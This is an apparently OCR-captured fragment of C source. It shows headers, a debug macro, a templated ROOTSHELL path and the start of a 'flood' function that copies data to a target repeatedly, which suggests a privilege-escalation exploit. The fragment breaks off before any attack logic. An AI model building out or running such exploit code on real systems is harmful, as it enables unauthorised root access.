
#include <sys/types.h>

#include <sys/stat.h>

#include <sys/wait.h>

#define DEBUG

#ifdef DEBUG

#  define dprintf printf

#else

#  define dprintf

#endif

#define ROOTSHELL "${rootshell}"

#define ITERATIONS 1000

/*

** Attempts to copy data to target 
quickly...

*/

static pid_t flood(char const *target, 
char const *data, size_t len) {
